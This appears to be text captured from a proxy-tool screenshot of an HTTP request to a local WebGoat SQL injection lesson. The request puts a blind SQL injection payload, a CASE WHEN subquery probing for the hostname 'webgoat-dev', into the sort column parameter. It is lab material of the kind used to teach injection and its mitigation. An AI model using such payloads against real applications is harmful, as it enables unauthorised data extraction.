 Request
Pretty Raw Hex
\n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE+WHEN+(SELECT+hostname+FROM+servers+WHERE+hostname='webgoat-dev')+=+'webgoat-dev'
+THEN+id+ELSE+status+END) HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
10 Cookie: JSESSIONID=
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15